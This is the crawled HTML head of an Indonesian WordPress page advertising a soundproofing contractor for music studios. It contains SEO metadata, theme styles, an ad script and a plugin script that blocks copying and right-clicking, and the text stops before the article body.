

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tgagroup.asia/081319070134-tukang-peredam-suara-ruangan-studio-musik/
body_size: 25402
content:
<!DOCTYPE html>
<html dir="ltr" lang="id" prefix="og: https://ogp.me/ns#">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1.0">
  <title>081319070134 Tukang Peredam Suara Ruangan Studio Musik - TirtaJaya Grup</title>
<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>

		<!-- All in One SEO 4.8.4.1 - aioseo.com -->
	<meta name="description" content="Peredam suara ruangan adalah salah satu metode yang di aplikasikan agar ruangan menjadi kedap suara atau mereduksi suara hingga limit tertentu dimana suara tidak menjadi pengganggu aktifitas di area tersebut. Peredam gedung, Peredam suara kamar, Peredam suara kamar tidur, Peredam suara studio musik, peredam suara karaoke dan Peredam ruangan lainnya merupakan aplikasi dari teknik tersebut." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="TGAmakmur100%"/>
	<link rel="canonical" href="https://tgagroup.asia/081319070134-tukang-peredam-suara-ruangan-studio-musik/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.4.1" />
		<meta property="og:locale" content="id_ID" />
		<meta property="og:site_name" content="TirtaJaya Grup - Hadir Untuk Anda" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="081319070134 Tukang Peredam Suara Ruangan Studio Musik - TirtaJaya Grup" />
		<meta property="og:description" content="Peredam suara ruangan adalah salah satu metode yang di aplikasikan agar ruangan menjadi kedap suara atau mereduksi suara hingga limit tertentu dimana suara tidak menjadi pengganggu aktifitas di area tersebut. Peredam gedung, Peredam suara kamar, Peredam suara kamar tidur, Peredam suara studio musik, peredam suara karaoke dan Peredam ruangan lainnya merupakan aplikasi dari teknik tersebut." />
		<meta property="og:url" content="https://tgagroup.asia/081319070134-tukang-peredam-suara-ruangan-studio-musik/" />
		<meta property="article:published_time" content="2022-09-19T01:26:45+00:00" />
		<meta property="article:modified_time" content="2022-09-19T01:27:34+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="081319070134 Tukang Peredam Suara Ruangan Studio Musik - TirtaJaya Grup" />
		<meta name="twitter:description" content="Peredam suara ruangan adalah salah satu metode yang di aplikasikan agar ruangan menjadi kedap suara atau mereduksi suara hingga limit tertentu dimana suara tidak menjadi pengganggu aktifitas di area tersebut. Peredam gedung, Peredam suara kamar, Peredam suara kamar tidur, Peredam suara studio musik, peredam suara karaoke dan Peredam ruangan lainnya merupakan aplikasi dari teknik tersebut." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/tgagroup.asia\/081319070134-tukang-peredam-suara-ruangan-studio-musik\/#blogposting","name":"081319070134 Tukang Peredam Suara Ruangan Studio Musik - TirtaJaya Grup","headline":"081319070134 Tukang Peredam Suara Ruangan Studio Musik","author":{"@id":"https:\/\/tgagroup.asia\/author\/tgamakmur100-2-2-2\/#author"},"publisher":{"@id":"https:\/\/tgagroup.asia\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/tgagroup.asia\/wp-content\/uploads\/2019\/08\/dewaperedamruangan.com_.png","@id":"https:\/\/tgagroup.asia\/081319070134-tukang-peredam-suara-ruangan-studio-musik\/#articleImage","width":560,"height":315,"caption":"jasa kontraktor spesialis peredam suara ruangan"},"datePublished":"2022-09-19T08:26:45+07:00","dateModified":"2022-09-19T08:27:34+07:00","inLanguage":"id-ID","mainEntityOfPage":{"@id":"https:\/\/tgagroup.asia\/081319070134-tukang-peredam-suara-ruangan-studio-musik\/#webpage"},"isPartOf":{"@id":"https:\/\/tgagroup.asia\/081319070134-tukang-peredam-suara-ruangan-studio-musik\/#webpage"},"articleSection":"Peredam Suara, Ahli Pembuatan Akustik Gedung Konferensi"},{"@type":"BreadcrumbList","@id":"https:\/\/tgagroup.asia\/081319070134-tukang-peredam-suara-ruangan-studio-musik\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/tgagroup.asia#listItem","position":1,"name":"Beranda","item":"https:\/\/tgagroup.asia","nextItem":{"@type":"ListItem","@id":"https:\/\/tgagroup.asia\/category\/peredam-suara\/#listItem","name":"Peredam Suara"}},{"@type":"ListItem","@id":"https:\/\/tgagroup.asia\/category\/peredam-suara\/#listItem","position":2,"name":"Peredam Suara","item":"https:\/\/tgagroup.asia\/category\/peredam-suara\/","nextItem":{"@type":"ListItem","@id":"https:\/\/tgagroup.asia\/081319070134-tukang-peredam-suara-ruangan-studio-musik\/#listItem","name":"081319070134 Tukang Peredam Suara Ruangan Studio Musik"},"previousItem":{"@type":"ListItem","@id":"https:\/\/tgagroup.asia#listItem","name":"Beranda"}},{"@type":"ListItem","@id":"https:\/\/tgagroup.asia\/081319070134-tukang-peredam-suara-ruangan-studio-musik\/#listItem","position":3,"name":"081319070134 Tukang Peredam Suara Ruangan Studio Musik","previousItem":{"@type":"ListItem","@id":"https:\/\/tgagroup.asia\/category\/peredam-suara\/#listItem","name":"Peredam Suara"}}]},{"@type":"Organization","@id":"https:\/\/tgagroup.asia\/#organization","name":"Tirtajaya Gemilang Abadi, Ltd","description":"Hadir Untuk Anda","url":"https:\/\/tgagroup.asia\/","telephone":"+622175920274","logo":{"@type":"ImageObject","url":"https:\/\/tgagroup.asia\/wp-content\/uploads\/2019\/03\/cropped-logo-transparan.png","@id":"https:\/\/tgagroup.asia\/081319070134-tukang-peredam-suara-ruangan-studio-musik\/#organizationLogo","width":121,"height":51},"image":{"@id":"https:\/\/tgagroup.asia\/081319070134-tukang-peredam-suara-ruangan-studio-musik\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/tgagroup.asia\/author\/tgamakmur100-2-2-2\/#author","url":"https:\/\/tgagroup.asia\/author\/tgamakmur100-2-2-2\/","name":"TGAmakmur100%","image":{"@type":"ImageObject","@id":"https:\/\/tgagroup.asia\/081319070134-tukang-peredam-suara-ruangan-studio-musik\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/064dacedc0ca528126bcd1ddcb60fd7d78ace6cd62808012ef8956c9b547ee2c?s=96&d=mm&r=g","width":96,"height":96,"caption":"TGAmakmur100%"}},{"@type":"WebPage","@id":"https:\/\/tgagroup.asia\/081319070134-tukang-peredam-suara-ruangan-studio-musik\/#webpage","url":"https:\/\/tgagroup.asia\/081319070134-tukang-peredam-suara-ruangan-studio-musik\/","name":"081319070134 Tukang Peredam Suara Ruangan Studio Musik - TirtaJaya Grup","description":"Peredam suara ruangan adalah salah satu metode yang di aplikasikan agar ruangan menjadi kedap suara atau mereduksi suara hingga limit tertentu dimana suara tidak menjadi pengganggu aktifitas di area tersebut. Peredam gedung, Peredam suara kamar, Peredam suara kamar tidur, Peredam suara studio musik, peredam suara karaoke dan Peredam ruangan lainnya merupakan aplikasi dari teknik tersebut.","inLanguage":"id-ID","isPartOf":{"@id":"https:\/\/tgagroup.asia\/#website"},"breadcrumb":{"@id":"https:\/\/tgagroup.asia\/081319070134-tukang-peredam-suara-ruangan-studio-musik\/#breadcrumblist"},"author":{"@id":"https:\/\/tgagroup.asia\/author\/tgamakmur100-2-2-2\/#author"},"creator":{"@id":"https:\/\/tgagroup.asia\/author\/tgamakmur100-2-2-2\/#author"},"datePublished":"2022-09-19T08:26:45+07:00","dateModified":"2022-09-19T08:27:34+07:00"},{"@type":"WebSite","@id":"https:\/\/tgagroup.asia\/#website","url":"https:\/\/tgagroup.asia\/","name":"TirtaJaya Grup","description":"Hadir Untuk Anda","inLanguage":"id-ID","publisher":{"@id":"https:\/\/tgagroup.asia\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<meta name="robots" content="index,follow"/>
<meta property="og:type" content="website"/>
<meta property="og:site_name" content="TirtaJaya Grup"/>
<meta property="og:url" content="https://tgagroup.asia/081319070134-tukang-peredam-suara-ruangan-studio-musik/"/>
<link rel="alternate" type="application/rss+xml" title="TirtaJaya Grup &raquo; Feed" href="https://tgagroup.asia/feed/" />
<link rel="alternate" type="application/rss+xml" title="TirtaJaya Grup &raquo; Umpan Komentar" href="https://tgagroup.asia/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TirtaJaya Grup &raquo; 081319070134 Tukang Peredam Suara Ruangan Studio Musik Umpan Komentar" href="https://tgagroup.asia/081319070134-tukang-peredam-suara-ruangan-studio-musik/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tgagroup.asia/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tgagroup.asia/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<link rel='stylesheet' id='landingpress-css' href='https://tgagroup.asia/wp-content/themes/landingpress-wp/style.css?ver=3.4.6' type='text/css' media='all' />
<script type="text/javascript" src="https://tgagroup.asia/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tgagroup.asia/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel='shortlink' href='https://tgagroup.asia/?p=2335' />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7294101114031598"
     crossorigin="anonymous"></script><script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
